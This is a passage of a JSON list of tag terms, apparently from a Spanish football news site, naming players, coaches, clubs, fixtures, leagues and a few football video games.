Town"},{"term":"Grinberg"},{"term":"Gudelj"},{"term":"Guido"},{"term":"Guizhou Hengfeng"},{"term":"Gullit"},{"term":"Gustavo Poyet"},{"term":"Göteborg"},{"term":"Götze"},{"term":"Haaland"},{"term":"Haro"},{"term":"Hartlepool United"},{"term":"Helsinki"},{"term":"Hodgson"},{"term":"Huijsen"},{"term":"Huub Stevens"},{"term":"Huércal-Overa"},{"term":"Héctor Rodas"},{"term":"Hélton"},{"term":"Ibai Llanos"},{"term":"Iberostar Tenerife"},{"term":"Ifrán"},{"term":"Igor Akinfeev"},{"term":"Igor Oyono"},{"term":"Imaz"},{"term":"Independiente Santa Fe"},{"term":"Inui"},{"term":"Iriney"},{"term":"Iriondo"},{"term":"Isi"},{"term":"Iván Martos"},{"term":"Iván Peláez"},{"term":"Iván Sánchez"},{"term":"Jablonec"},{"term":"Jagoba Arrasate"},{"term":"Jaguares de Córdoba"},{"term":"Jairo Izquierdo"},{"term":"Javi Chica"},{"term":"Javi Moreno"},{"term":"Javi Ros"},{"term":"Javier Faus"},{"term":"Javier Fernández"},{"term":"Jefferson"},{"term":"Jeremie Bela"},{"term":"Jesus Gamez"},{"term":"Joao Mario"},{"term":"Joao Pedro"},{"term":"Joinville"},{"term":"Jokanovic"},{"term":"Jon García"},{"term":"Jon Morcillo"},{"term":"Jony Rodríguez"},{"term":"Jorge Barba"},{"term":"Jorge Herrando"},{"term":"Jornada 17"},{"term":"Jorquera"},{"term":"José Antonio Camacho"},{"term":"José Luis Martí"},{"term":"José Manuel Casado"},{"term":"José Peseiro"},{"term":"Jota"},{"term":"Juan Carlos Ollero"},{"term":"Juan Pablo"},{"term":"Juan Sabas"},{"term":"Juan Villar"},{"term":"Juanfran García"},{"term":"Juanjo"},{"term":"Juanlu"},{"term":"Julen Agirrezabala"},{"term":"Julen Jon Guerrero"},{"term":"Julio Martínez"},{"term":"Junior de Barranquilla"},{"term":"Juric"},{"term":"Júlio César"},{"term":"Kahn"},{"term":"Kamara"},{"term":"Kane"},{"term":"Kanté"},{"term":"Kedeke"},{"term":"Keidi Baré"},{"term":"Kempes"},{"term":"Kike López"},{"term":"Koke Vegas"},{"term":"Korkut"},{"term":"Kortrijk"},{"term":"LDU Quito"},{"term":"La Caixa"},{"term":"La Gazzetta dello Sport"},{"term":"La Serena"},{"term":"Lamah"},{"term":"Lanzini"},{"term":"Lara"},{"term":"Leali"},{"term":"Leo Messi"},{"term":"Levante Femenino B"},{"term":"Lia BBVA"},{"term":"Liga Belga"},{"term":"Liga Jupiler Pro"},{"term":"Liga World"},{"term":"Liga de Argentina"},{"term":"Liga de Escocia"},{"term":"Lima"},{"term":"Linares"},{"term":"Lito Vidigal"},{"term":"Livorno"},{"term":"Logroñes"},{"term":"Lora"},{"term":"Los Barrios"},{"term":"Lucas Leiva"},{"term":"Luhukay"},{"term":"Luis Antonio Valencia"},{"term":"Luis Martins"},{"term":"Luis Rioja"},{"term":"Léo"},{"term":"Maccabi Haifa"},{"term":"Macedo"},{"term":"Machín"},{"term":"Mackay"},{"term":"Madrid"},{"term":"Madrid CFF B"},{"term":"Magath"},{"term":"Makelele"},{"term":"Mallorca B"},{"term":"Mandiá"},{"term":"Manolo Preciado"},{"term":"Manu Lanzarote"},{"term":"Manucho"},{"term":"Manuel Sánchez"},{"term":"Mar Menor"},{"term":"Marcelo Díaz"},{"term":"Marcelo Oliveira"},{"term":"Marcos Senna"},{"term":"Mariano Díaz"},{"term":"Mario Bermejo"},{"term":"Mario Da Costa"},{"term":"Martínez Quarta"},{"term":"Martón"},{"term":"Mateo"},{"term":"Materazzi"},{"term":"Matosas"},{"term":"Matri"},{"term":"Mattioni"},{"term":"Maxi Rodríguez"},{"term":"Mazatlán FC"},{"term":"McClaren"},{"term":"Medina"},{"term":"Mel"},{"term":"Melbourne Victory"},{"term":"Melilla CD"},{"term":"Menudo"},{"term":"Mercury"},{"term":"Miami"},{"term":"Miguel Ángel Sainz-Maza"},{"term":"Mongongu"},{"term":"Montilla"},{"term":"Monza"},{"term":"Mora"},{"term":"Morris"},{"term":"Mozambique"},{"term":"Muller"},{"term":"Mundial Femenino"},{"term":"Munich 1860"},{"term":"Munitis"},{"term":"Murray"},{"term":"Musacchio"},{"term":"Málaga C"},{"term":"Nabil Fekir"},{"term":"Nacho González"},{"term":"Nacho Martínez"},{"term":"Nano Mesa"},{"term":"Nasser Al-Thani"},{"term":"Neto"},{"term":"Neuchatel"},{"term":"Nicaragua"},{"term":"Nordsjaelland"},{"term":"Notcias"},{"term":"Nuremberg"},{"term":"Nyom"},{"term":"Ofrecido"},{"term":"Olic"},{"term":"Olimpo"},{"term":"Omar"},{"term":"Orfila"},{"term":"Oswaldo de Oliveira"},{"term":"Oviedo B"},{"term":"Oxlade-Chamberlain"},{"term":"PES 13"},{"term":"PSP"},{"term":"Pablo Barrera"},{"term":"Pabón"},{"term":"Paco Fernández"},{"term":"Palacio"},{"term":"Pamela"},{"term":"Pardeza"},{"term":"Paris Adot"},{"term":"Pasalic"},{"term":"Paunovic"},{"term":"Pawlowski"},{"term":"Pedri"},{"term":"Pedrito"},{"term":"Pedro Bazán"},{"term":"Pedro Caixinha"},{"term":"Pedro Martins"},{"term":"Pepelu"},{"term":"Pioli"},{"term":"Piszczek"},{"term":"Plan B"},{"term":"Plymouth"},{"term":"Plymouth Argyle"},{"term":"Pol Bueso"},{"term":"Polenta"},{"term":"Prueba"},{"term":"Publicidad"},{"term":"Quique González"},{"term":"Racing-Atlético de Madrid"},{"term":"Rafa Mir"},{"term":"Ramón Planes"},{"term":"Rayo Vallecano Femenino"},{"term":"Real Madrid C"},{"term":"RedBird Capital"},{"term":"Renovaciones"},{"term":"Reto Iberdrola"},{"term":"Ricardo Visus"},{"term":"Rober González"},{"term":"Rober Ibáñez"},{"term":"Roberto Lago"},{"term":"Roberto Olabe"},{"term":"Robles"},{"term":"Rode"},{"term":"Rodgers"},{"term":"Rodrigo Moreno"},{"term":"Roger Machado"},{"term":"Roger Martí"},{"term":"Roncaglia"},{"term":"Rosenberg"},{"term":"Rosicky"},{"term":"Roy Hodgson"},{"term":"Royal Emirates Group"},{"term":"Rubén Díez"},{"term":"Rubén Sobrino"},{"term":"Ruiz Espejo"},{"term":"Rukavina"},{"term":"SANAMAR"},{"term":"SC Monagas"},{"term":"Sabin Merino"},{"term":"Saja"},{"term":"Salvi Mendoza"},{"term":"Salzburgo"},{"term":"Samir Handanovic"},{"term":"Sampedro"},{"term":"San Marino"},{"term":"San Martín de San Juan"},{"term":"Sandro Raniere"},{"term":"Sapunaru"},{"term":"Sara Carbonero"},{"term":"Sariñena"},{"term":"Schneiderlin"},{"term":"Schürrer"},{"term":"Se complica"},{"term":"Segunda División Senior Femenino"},{"term":"Segunda Equipación"},{"term":"Sereno"},{"term":"Sergi Barjuán"},{"term":"Sergio Aguza"},{"term":"Sergio Garcia"},{"term":"Sergio Narváez"},{"term":"Serie B"},{"term":"Seydou Doumbia"},{"term":"Shakira"},{"term":"Shatat"},{"term":"Silas"},{"term":"Sillero"},{"term":"Slask Wroclaw"},{"term":"Slovan Liberec"},{"term":"Sobis"},{"term":"Sol de América"},{"term":"Somozas"},{"term":"St Johnstone"},{"term":"St Mirren"},{"term":"St. Gallen"},{"term":"Stade de Reims"},{"term":"Stam"},{"term":"Stepanov"},{"term":"Suazo"},{"term":"Sud América"},{"term":"Supercopa de Catalunya"},{"term":"Szymanowski"},{"term":"TAD"},{"term":"Tacuense"},{"term":"Tana"},{"term":"Tato"},{"term":"Tekio"},{"term":"Teo Gutiérrez"},{"term":"Thiago Motta"},{"term":"Thomas"},{"term":"Tiago Gomes"},{"term":"Tim Cahill"},{"term":"Todibo"},{"term":"Toni Freixa"},{"term":"Tonny Sanabria"},{"term":"Toquero"},{"term":"Torreblanca FS"},{"term":"Trujillanos"},{"term":"UD Almería B"},{"term":"UD Barbastro"},{"term":"UD Sanse"},{"term":"UD Tacuense"},{"term":"UE Figueres"},{"term":"UE Rubí"},{"term":"UNESCO"},{"term":"Unai Gómez"},{"term":"Uniao da Madeira"},{"term":"Unionistas CF"},{"term":"Unión Berlín"},{"term":"Urko Vera"},{"term":"Valerenga"},{"term":"Van Basten"},{"term":"Vasco Seabra"},{"term":"Ver online"},{"term":"Villarrubia"},{"term":"Víctor Díaz"},{"term":"Víctor Pérez"},{"term":"Víctor Quintero"},{"term":"Víctor Sänchez"},{"term":"Ward"},{"term":"Weiss"},{"term":"Williams"},{"term":"Xerez-Real Madrid"},{"term":"Xisco"},{"term":"Yangel Herrera"},{"term":"Yerry Mina"},{"term":"Zamora CF"},{"term":"Zapater"},{"term":"Zaragoza-Almería"},{"term":"Zúrich"},{"term":"eLaLiga Santander"},{"term":"iPhone"},{"term":"Álvaro Marín"},{"term":"Ángel"},{"term":"1-0"},{"term":"1-1"},{"term":"100 mejores futbolistas"},{"term":"11 de la jornada"},{"term":"2-0"},{"term":"3-0"},{"term":"A-League"},{"term":"AS Color"},{"term":"Abner"},{"term":"Abou Kanté"},{"term":"Abraham Minero"},{"term":"Acerbis"},{"term":"Acuña"},{"term":"Adama Boiro"},{"term":"Adrián San Miguel"},{"term":"Afición"},{"term":"Agus"},{"term":"Airton"},{"term":"Ais Reig"},{"term":"Akhisar"},{"term":"Akinsola"},{"term":"Al Ain"},{"term":"Al Hilal"},{"term":"Al Wakrah"},{"term":"Al-Feiha"},{"term":"Al-Wasl"},{"term":"Alanís"},{"term":"Albert Ferrer"},{"term":"Alberto Toril"},{"term":"Albizua"},{"term":"Alcalá"},{"term":"Alcantarilla"},{"term":"Alcorcon"},{"term":"Alejandro Menéndez"},{"term":"Alejandro Pozuelo"},{"term":"Alexander Grinberg"},{"term":"Alexandre Lacazette"},{"term":"Alhama ElPozo"},{"term":"Allofs"},{"term":"Almería-F.C. Barcelona"},{"term":"Almería-Sevilla"},{"term":"Alternativas"},{"term":"Amin"},{"term":"Amor"},{"term":"Ana Buceta"},{"term":"Ander Capa"},{"term":"Andrea Mandorlini"},{"term":"Andreolli"},{"term":"Andriy Yarmolenko"},{"term":"Andrés Céspedes"},{"term":"Andrés Guardado"},{"term":"Andrés Martín"},{"term":"Anita"},{"term":"Anselmo"},{"term":"Antonio Martín"},{"term":"Antonio Sánchez"},{"term":"Antonio Tomás"},{"term":"António Carlos"},{"term":"Aogo"},{"term":"Aouate"},{"term":"Aragua"},{"term":"Arantxa Medina"},{"term":"Aranzubia"},{"term":"Arbilla"},{"term":"Arka Gdynia"},{"term":"Armando Evangelista"},{"term":"Armani"},{"term":"Armstrong"},{"term":"Arthur"},{"term":"Artola"},{"term":"Arévalo Ríos"},{"term":"Asensio"},{"term":"Atlético Femenino"},{"term":"Atlético Melilla"},{"term":"Atlético de Madrid-Real Madrid"},{"term":"Aucas"},{"term":"Avilés"},{"term":"Ayestarán"},{"term":"Bahebeck"},{"term":"Bakkali"},{"term":"Balbuena"},{"term":"Ballesteros"},{"term":"Barakaldo CF"},{"term":"Barbara Berlusconi"},{"term":"Barcelona SC"},{"term":"Bareiro"},{"term":"Barnett"},{"term":"Barça-Madrid"},{"term":"Bassedas"},{"term":"Batalla"},{"term":"Becchio"},{"term":"Beijing Gouan"},{"term":"Belletti"},{"term":"Benachour"},{"term":"Benahavís"},{"term":"Benalouane"},{"term":"Bender"},{"term":"Bendodo"},{"term":"Bengaluru"},{"term":"Benjamín"},{"term":"Bennett"},{"term":"Bentancur"},{"term":"Bentley"},{"term":"Benítez"},{"term":"Berardi"},{"term":"Bergdich"},{"term":"Bernard"},{"term":"Bertolo"},{"term":"Bertrand"},{"term":"Beto Da Silva"},{"term":"Bicho"},{"term":"Bigas"},{"term":"Biggeri"},{"term":"Biraghi"},{"term":"Bjelica"},{"term":"Blind"},{"term":"Blooming"},{"term":"Bodipo"},{"term":"Boiro"},{"term":"Bonera"},{"term":"Borghi"},{"term":"Borini"},{"term":"Borja"},{"term":"Borja Gómez"},{"term":"Boselli"},{"term":"Bota de Oro"},{"term":"Bouanga"},{"term":"Braithwaite"},{"term":"Brown"},{"term":"Brown de Adrogué"},{"term":"Bruno González"},{"term":"Buckley"},{"term":"Bürki"},{"term":"CD Cantoria"},{"term":"CD Extremadura 1924"},{"term":"CD Málaga 1903"},{"term":"CD Tudelano"},{"term":"CP San Cristóbal"},{"term":"CP San Miguel"},{"term":"CRB"},{"term":"Cabella"},{"term":"Cadamuro"},{"term":"Calderé"},{"term":"Callens"},{"term":"Campeonato Paulista"},{"term":"Camuñas"},{"term":"Canadá"},{"term":"Caparrós"},{"term":"Capote"},{"term":"Carabobo"},{"term":"Cardona"},{"term":"Carles Gil"},{"term":"Carlos Blanco"},{"term":"Carlos Carvalhal"},{"term":"Carlos García"},{"term":"Carlos Gutiérrez"},{"term":"Carlos Martín"},{"term":"Carmen"},{"term":"Carmona"},{"term":"Carvalhal"},{"term":"Casanova"},{"term":"Cañas"},{"term":"Cedrick"},{"term":"Celso Borges"},{"term":"Cerezo"},{"term":"Chechu"},{"term":"Chema Aragón"},{"term":"Chesterfield"},{"term":"Chiclana"},{"term":"Christian Cueva"},{"term":"Christiansen"},{"term":"Chu-Young Park"},{"term":"Chumbi"},{"term":"Chus Herrero"},{"term":"Chus Hevia"},{"term":"Clark"},{"term":"Claude Puel"},{"term":"Clermont"},{"term":"Clément Grenier"},{"term":"Coates"},{"term":"Cobreloa"},{"term":"Cocu"},{"term":"Collantes"},{"term":"Coman"},{"term":"Constant"},{"term":"Conti"},{"term":"Cook"},{"term":"Cop"},{"term":"Copa Alemania"},{"term":"Coppa Italia"},{"term":"Corini"},{"term":"Cracks"},{"term":"Craviotto"},{"term":"Crewe Alexandra"},{"term":"Cristian Chávez"},{"term":"Cristian González"},{"term":"Cristian López"},{"term":"Cristo González"},{"term":"Cristo Martín"},{"term":"Cuiabá"},{"term":"Culio"},{"term":"Curro Torres"},{"term":"Cuéllar"},{"term":"Cvitanich"},{"term":"Cédric Soares"},{"term":"César"},{"term":"César Morgado"},{"term":"César Navas"},{"term":"Dalian Yifang"},{"term":"Damián Suárez"},{"term":"Dani Abalo"},{"term":"Dani González"},{"term":"Dani Hernández"},{"term":"Dani Mallo"},{"term":"Dani Ponz"},{"term":"Daniel Carriço"},{"term":"Daniele Pradè"},{"term":"Danilo Barbosa"},{"term":"Dante Bonfim"},{"term":"David Movilla"},{"term":"David Pizarro"},{"term":"David Soto"},{"term":"David Timor"},{"term":"David Álvarez"},{"term":"De Sanctis"},{"term":"De la Hoz"},{"term":"Dedé"},{"term":"Defensa"},{"term":"Delfín SC"},{"term":"Delhi Dynamos"},{"term":"Demidov"},{"term":"Dennis Praet"},{"term":"Deportivo Tachira"},{"term":"Deportivo-Atlético de Madrid"},{"term":"Deportivo-Racing"},{"term":"Desailly"},{"term":"Descienden"},{"term":"Despotovic"},{"term":"Deyverson"},{"term":"Di Francesco"},{"term":"Di Natale"},{"term":"Di Stéfano"},{"term":"Diabaté"},{"term":"Diakité"},{"term":"Diamé"},{"term":"Diego Bounanotte"},{"term":"Diego Lainez"},{"term":"Diego Merino"},{"term":"Diego Peláez"},{"term":"Dier"},{"term":"Dimitri Payet"},{"term":"Dimitrievski"},{"term":"Djilobodji"},{"term":"Djurgarden"},{"term":"Dmitrovic"},{"term":"Domingos Quina"},{"term":"Dominika"},{"term":"Dominika Conc"},{"term":"Donnarumma"},{"term":"Doriva"},{"term":"Douchez"},{"term":"Dragovic"},{"term":"Drmic"},{"term":"Dudamel"},{"term":"Dudelange"},{"term":"Dudu"},{"term":"Dumet Grayeb"},{"term":"Dynamo Dresden"},{"term":"Dzagoev"},{"term":"Dátolo"},{"term":"ERTE"},{"term":"Edgar González"},{"term":"Edgar Ié"},{"term":"Edilson"},{"term":"Edu Oriol"},{"term":"Eduardo Villegas"},{"term":"Effenberg"},{"term":"El Ejido"},{"term":"El Salvador"},{"term":"Elfsborg"},{"term":"Elias"},{"term":"Elmander"},{"term":"Elías Pérez"},{"term":"Emaná"},{"term":"Emenike"},{"term":"Emiliano Sala"},{"term":"Emiliano Velázquez"},{"term":"Emilio Fajardo"},{"term":"Emilio Guerra"},{"term":"Emilio Izaguirre"},{"term":"Enzo Roco"},{"term":"Eric Bailly"},{"term":"Escalante"},{"term":"Escudero"},{"term":"Escudo"},{"term":"Espanyol-Almería"},{"term":"Estrela Amadora"},{"term":"Estudiantes"},{"term":"Estudiantes de Buenos Aires"},{"term":"Etxeberria"},{"term":"Euskadi"},{"term":"Everton Viña del Mar"},{"term":"Extremadura Femenino"},{"term":"Ezequiel schelotto"},{"term":"F.C. Barcelona-Getafe"},{"term":"F.C. Barcelona-Racing"},{"term":"F.C. Barcelona-Sevilla"},{"term":"FA Cup 2016"},{"term":"FACUA"},{"term":"FC Krasnodar"},{"term":"FX Fútbol"},{"term":"Fabrice"},{"term":"Falu Aranda"},{"term":"Fariña"},{"term":"Faurlin"},{"term":"Fausto TIenza"},{"term":"Fede Valverde"},{"term":"Felipe Anderson"},{"term":"Felipe Miñambres"},{"term":"Feltscher"},{"term":"Fenerbahce"},{"term":"Fernando Puche"},{"term":"Fernández"},{"term":"Figueroa"},{"term":"Finnbogason"},{"term":"Fk Krasnodar"},{"term":"Fofo"},{"term":"Fontás"},{"term":"Football Manager 2013"},{"term":"Fran Cruz"},{"term":"Fran Moreno"},{"term":"Fran Vieites"},{"term":"Francis Ferrón"},{"term":"Freddy Guarín"},{"term":"Fredi Álvarez"},{"term":"Friedel"},{"term":"Fundación Albacete Femenino"},{"term":"Fábio Nunes"},{"term":"Fútbol Playa"},{"term":"GAME"},{"term":"Gabri"},{"term":"Gabriel Calderón"},{"term":"Gabriel Pires"},{"term":"Gabón"},{"term":"Gaitán"},{"term":"Galloway"},{"term":"Gamper"},{"term":"García Quilón"},{"term":"Gareth Barry"},{"term":"Gargano"},{"term":"Garry Monk"},{"term":"Gary Medel"},{"term":"Gato Silva"},{"term":"Gaziantep"},{"term":"Gaziantepspor"},{"term":"Gelson Martins"},{"term":"Gerard Gumbau"},{"term":"Gerard López"},{"term":"Gerrit"},{"term":"Getafe Femenino"},{"term":"Getafe-Sevilla"},{"term":"Giampaolo"},{"term":"Gignac"},{"term":"Gimnástic"},{"term":"Giordano"},{"term":"Girard"},{"term":"Gladwin"},{"term":"Gonzalo Jara"},{"term":"Granadilla Tenerife"},{"term":"Grenier"},{"term":"Greuther Furth"},{"term":"Greuther Fürth"},{"term":"Gross"},{"term":"Grupo IV"},{"term":"Guabirá"},{"term":"Guantes"},{"term":"Guarani"},{"term":"Guarente"},{"term":"Guarín"},{"term":"Gueida Fofana"},{"term":"Gueye"},{"term":"Gumbau"},{"term":"Gundogan"},{"term":"Gustavo Henrique"},{"term":"Göztepe"},{"term":"Hadzic"},{"term":"Hall"},{"term":"Hamann"},{"term":"Hamilton"},{"term":"Haroyan"},{"term":"Harry Redknapp"},{"term":"Hasi"},{"term":"Hernani"},{"term":"Hinestroza"},{"term":"Hispania"},{"term":"Holan"},{"term":"Hong Kong"},{"term":"Hugo Vieira"},{"term":"Hyypia"},{"term":"Héctor Tapia"},{"term":"Hélder Costa"},{"term":"Hércules-Racing de Santander"},{"term":"Iakovenko"},{"term":"Iban Salvador"},{"term":"Ibon Navarro"},{"term":"Ida"},{"term":"Ienaga"},{"term":"Igor Filipenko"},{"term":"Igor Lichnovsky"},{"term":"Illescas"},{"term":"Independiente de Medellín"},{"term":"Infante"},{"term":"Insúa"},{"term":"Interesan"},{"term":"Inverness"},{"term":"Ireland"},{"term":"Isak"},{"term":"Isi Gómez"},{"term":"Ituano"},{"term":"Ivanschitz"},{"term":"Ivo Vieira"},{"term":"Iván Moreno"},{"term":"Iván Márquez"},{"term":"Iznata"},{"term":"Iñaki Peña"},{"term":"Iñigo Piña"},{"term":"Iñigo Pérez"},{"term":"JJ.OO."},{"term":"Jagiellonia"},{"term":"Jaguares de Chiapas"},{"term":"Jailson"},{"term":"Jaime Molina"},{"term":"Jamaica"},{"term":"Jandro"},{"term":"Jason"},{"term":"Jaume Costa"},{"term":"Jaume Doménech"},{"term":"Javi Fernández"},{"term":"Javi Hernández"},{"term":"Javi Hervás"},{"term":"Javi Medina"},{"term":"Javi Puado"},{"term":"Javi Venta"},{"term":"Javier Garrido"},{"term":"Javier Imbroda"},{"term":"Jesús Arrieta"},{"term":"Jesús Corona"},{"term":"Jesús Martín"},{"term":"Jesús Rueda"},{"term":"Jhonny Ferreira"},{"term":"Jimbee Roldán"},{"term":"Joan Gamper"},{"term":"Joan Grasa"},{"term":"Joao Carlos"},{"term":"Johnson"},{"term":"Jon Toral"},{"term":"Jonas Eriksson"},{"term":"Jonathan Calleri"},{"term":"Jonathan Silva"},{"term":"Jordi Cruyff"},{"term":"Jordi Figueras"},{"term":"Jordi Gómez"},{"term":"Jorge Almirón"},{"term":"Jorge Carrascal"},{"term":"Jorge Casado"},{"term":"Jorge D'Alessandro"},{"term":"Jornada 1"},{"term":"Jornada 15"},{"term":"Jornada 24"},{"term":"Joseba Llorente"},{"term":"Josep Señé"},{"term":"José Antonio"},{"term":"José Antonio Caro"},{"term":"José Campaña"},{"term":"José Giménez"},{"term":"José Manuel Calderón"},{"term":"Jove Español"},{"term":"Jovenes"},{"term":"Juan Artola"},{"term":"Juan Bernat"},{"term":"Juan Carlos Fernández"},{"term":"Juan Esnáider"},{"term":"Juan Zúñiga"},{"term":"Juanfran Funes"},{"term":"Juegos Olímpicos de Londres"},{"term":"Jugadores Libres"},{"term":"Julio Cobos"},{"term":"Julio Gracia"},{"term":"Julián López"},{"term":"Junior Firpo"},{"term":"Juventud las Piedras"},{"term":"Kallstrom"},{"term":"Kansas City"},{"term":"Kaptoum"},{"term":"Karl Robinson"},{"term":"Keizer"},{"term":"Kenan Kodro"},{"term":"Kenny"},{"term":"Kike García"},{"term":"Kitoko"},{"term":"Klasnic"},{"term":"Kolodziejczak"},{"term":"Kosovo"},{"term":"Kouyaté"},{"term":"Kravets"},{"term":"Kruse"},{"term":"Kyriakos Papadopoulos"},{"term":"LDU de Quito"},{"term":"LFP World Challenge"},{"term":"La Condomina"},{"term":"La Rambla"},{"term":"La Roda CF"},{"term":"La Unión Atlético"},{"term":"La Volpe"},{"term":"LaLiga Promises"},{"term":"Lanzarote"},{"term":"Larrondo"},{"term":"Larsson"},{"term":"Leekens"},{"term":"Lehmann"},{"term":"Lendoiro"},{"term":"Leo Ulloa"},{"term":"Leto"},{"term":"Levante UD Femenino"},{"term":"Levante UD Femenino B"},{"term":"León"},{"term":"Libertad"},{"term":"Limones"},{"term":"Lindegaard"},{"term":"Lingard"},{"term":"Lisci"},{"term":"Lleida"},{"term":"Lolo Escobar"},{"term":"Long"},{"term":"Lorenzo Sanz"},{"term":"Los Andes"},{"term":"Los Villares"},{"term":"Low"},{"term":"Lucarelli"},{"term":"Lucas Lima"},{"term":"Lucas Olaza"},{"term":"Lucas Piazón"},{"term":"Lucca"},{"term":"Lucía Martín"},{"term":"Luis Aragones"},{"term":"Luis Garcia"},{"term":"Luis Zubeldía"},{"term":"Luna"},{"term":"Lunin"},{"term":"M'Baye Niang"},{"term":"MOTI"},{"term":"Machís"},{"term":"Macià"},{"term":"Mafra"},{"term":"Mainz"},{"term":"Malaga City"},{"term":"Malasia"},{"term":"Maldonado"},{"term":"Mali"},{"term":"Mallorca-Atlético"},{"term":"Mallorca-Getafe"},{"term":"Mallorca-Osasuna"},{"term":"Mallorca-Villarreal"},{"term":"Manchester"},{"term":"Manchesterr United"},{"term":"Mantecón"},{"term":"Mantovani"},{"term":"Manu Herrera"},{"term":"Manu Vallejo"},{"term":"Manuel Machado"},{"term":"Manzano"},{"term":"Marc Cardona"},{"term":"Marc Crosas"},{"term":"Marc Gual"},{"term":"Marca TV"},{"term":"Marcelo Moreno"},{"term":"Marcelo Silva"},{"term":"Marco Rosa"},{"term":"Marco Ruben"},{"term":"Marcos Ruiz"},{"term":"Mario Hermoso"},{"term":"Marquez"},{"term":"Martín Lasarte"},{"term":"Martín Palermo"},{"term":"Martín Pascual"},{"term":"Martín Presa"},{"term":"Martín Rodríguez"},{"term":"Mascarillas"},{"term":"Mateo Kovacic"},{"term":"Matheus Aiás"},{"term":"Matheus Pereira"},{"term":"Matthews"},{"term":"Matías Fernández"},{"term":"Matías Rodríguez"},{"term":"Matías Suárez"},{"term":"Maurizio Zamparini"},{"term":"Mauro Caballero"},{"term":"Mavrias"},{"term":"Maxi Rolón"},{"term":"McKenna"},{"term":"Mediaset"},{"term":"Medunjanin"},{"term":"Melgarejo"},{"term":"Meléndez"},{"term":"Mena"},{"term":"Mendes"},{"term":"Merquelanz"},{"term":"Mesbah"},{"term":"Michael Robinson"},{"term":"Migue Montes"},{"term":"Miguel Britos"},{"term":"Miguel Ángel Ramírez"},{"term":"Miguelito"},{"term":"Mikel González"},{"term":"Mikel Orbegozo"},{"term":"Milic"},{"term":"Millonarios de Bogotá"},{"term":"Mkhitaryan"},{"term":"Moi Gómez"},{"term":"Moldavia"},{"term":"Molina"},{"term":"Molinero"},{"term":"Montevideo Wanderers"},{"term":"Montiel"},{"term":"Moore"},{"term":"Moreno Aragón"},{"term":"Motociclismo"},{"term":"Moussa Sissoko"},{"term":"Munua"},{"term":"Murat Yakin"},{"term":"Mushuc Runa"},{"term":"Musto"},{"term":"Màlaga"},{"term":"Málaga Femenino B"},{"term":"Málaga-FC Barcelona"},{"term":"Málaga-Hércules"},{"term":"Málaga-Mallorca"},{"term":"Málaga-Sevilla"},{"term":"Míchel Salgado"},{"term":"NEC Nijmegen"},{"term":"NEC Nimega"},{"term":"Nacho Aranda"},{"term":"Nacho Miras"},{"term":"Nahuel"},{"term":"Nancy"},{"term":"Nasser Al-Khelaifi"},{"term":"Natación"},{"term":"Natalia Gómez-Junco"},{"term":"Natalio"},{"term":"Nathan"},{"term":"Nauzet"},{"term":"Nedved"},{"term":"Neil Lennon"},{"term":"Nelson"},{"term":"Newell´s Old Boys"},{"term":"Nicolás Castillo"},{"term":"Nieto"},{"term":"Nils Petersen"},{"term":"Nintendo 3DS"},{"term":"Nitra"},{"term":"No"},{"term":"Noicias"},{"term":"Nolan"},{"term":"Nono II"},{"term":"Northampton Town"},{"term":"Noticias de Internet"},{"term":"Nounkeu"},{"term":"Nuevofutbol"},{"term":"Nuñez"},{"term":"Nástic"},{"term":"O'Connor"},{"term":"O'Hara"},{"term":"OFI Creta"},{"term":"ONCE"},{"term":"Obeng"},{"term":"Obinna"},{"term":"Odriozola"},{"term":"Ofrece"},{"term":"Oli"},{"term":"Olímpica Victoriana"},{"term":"Onana"},{"term":"Once Caldas"},{"term":"Oporto B"},{"term":"Oriente Petrolero"},{"term":"Otero"},{"term":"PES 20"},{"term":"PS Vita"},{"term":"PS2"},{"term":"Pablo"},{"term":"Pablo Franco"},{"term":"Pablo García"},{"term":"Pablo González"},{"term":"Pablo Marí"},{"term":"Pablo Roca"},{"term":"Pablo Ráez"},{"term":"Paderborn"},{"term":"Pako Ayestarán"},{"term":"Pandurii"},{"term":"Panthrakikos"},{"term":"Panucci"},{"term":"Paolo Guerrero"},{"term":"Papa Diop"},{"term":"Park Ji-Sung"},{"term":"Patric"},{"term":"Patricia Mascaró"},{"term":"Patrick Vieira"},{"term":"Patriotas"},{"term":"Pau Cendrós"},{"term":"Pau Víctor"},{"term":"Paulao"},{"term":"Paulo Alves"},{"term":"Pawłowski"},{"term":"Pedro Dólera"},{"term":"Pedro Emanuel"},{"term":"Pedro Martín"},{"term":"Pedro Moreira"},{"term":"Pedro Mosquera"},{"term":"Pedro Mérida"},{"term":"Pekerman"},{"term":"Pelusso"},{"term":"Pendikspor"},{"term":"Penev"},{"term":"Peterborough United"},{"term":"Petit"},{"term":"Petrov"},{"term":"Peñafiel"},{"term":"Phil Neville"},{"term":"Pinola"},{"term":"Pirri"},{"term":"Piti"},{"term":"Pitu"},{"term":"Plantilla"},{"term":"Pol Lirola"},{"term":"Pol Roigé"},{"term":"Ponce"},{"term":"Portuguesa FC"},{"term":"Pradè"},{"term":"Praet"},{"term":"Prediger"},{"term":"Presidente"},{"term":"Previa Champios league"},{"term":"Pro Evolution Soccer 2020"},{"term":"Pudo ser"},{"term":"Puel"},{"term":"Quintero"},{"term":"Quique Cebriá"},{"term":"Rabiot"},{"term":"Racing-Málaga"},{"term":"Radosevic"},{"term":"Rafa Marín"},{"term":"Randolph"},{"term":"Raquel"},{"term":"Rashford"},{"term":"Rat"},{"term":"Ravel Morrison"},{"term":"Rayo OKC"},{"term":"Rayo Vallecano B"},{"term":"Razak"},{"term":"Raúl Fabiani"},{"term":"Raúl Moreno"},{"term":"Real Madrid-Atletico de Madrid"},{"term":"Real Madrid-Osasuna"},{"term":"Real Madrid-Sevilla"},{"term":"Real Sociedad-FC Barcelona"},{"term":"Real Sociedad-Sporting"},{"term":"Reggina"},{"term":"Reguilón"},{"term":"Rel Madrid"},{"term":"Renato Gaúcho"},{"term":"Renny Vega"},{"term":"Reveillere"},{"term":"Rexach"},{"term":"Ricardo Oliveira"},{"term":"Rinaudo"},{"term":"Riqui Puig"},{"term":"Rober"},{"term":"Robert Moreno"},{"term":"Robert Navarro"},{"term":"Roberto Mancini"},{"term":"Roda Kerkrade"},{"term":"Rodri Ríos"},{"term":"Rodrigo Ely"},{"term":"Roger"},{"term":"Romero"},{"term":"Rosell"},{"term":"Ross County"},{"term":"Rotherdam United"},{"term":"Rubén Blanco"},{"term":"Rui Vitória"},{"term":"Rüdiger"},{"term":"SD Sarriana"},{"term":"Sabas"},{"term":"Sala"},{"term":"Salcedo"},{"term":"Salernitana"},{"term":"Sampaio Correa"},{"term":"Samu Omorodion"},{"term":"Samuelsen"},{"term":"San José de Oruro"},{"term":"San Martín de 